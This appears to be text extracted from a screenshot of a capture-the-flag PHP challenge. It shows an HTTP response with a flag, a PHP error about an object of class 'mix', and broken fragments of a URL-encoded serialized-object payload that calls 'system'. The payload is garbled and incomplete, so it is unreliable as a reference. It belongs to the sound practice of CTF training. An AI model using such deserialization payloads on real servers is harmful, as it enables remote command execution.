 Server: openresty
Date: Thu, 28 Apr 2022 03:57:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.28
Content-Length: 233
congratulations!
<?php
//flag{dd2d7920-d59f-4762-9b0f-d67851396726}
hello114514<br />
<b>Recoverable fatal error</b>:  Object of class mix could not be converted to string in <b>/var/www/html/index.php</b> on line
<b>24</b><br />
2%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A3
%7Bs%3A2%3A%22v1%22%3BO%3A3%3A%22
%3A%22m1%22%3Bs%3A29%3A%22%0Asystem
%7D%7D%7D%7D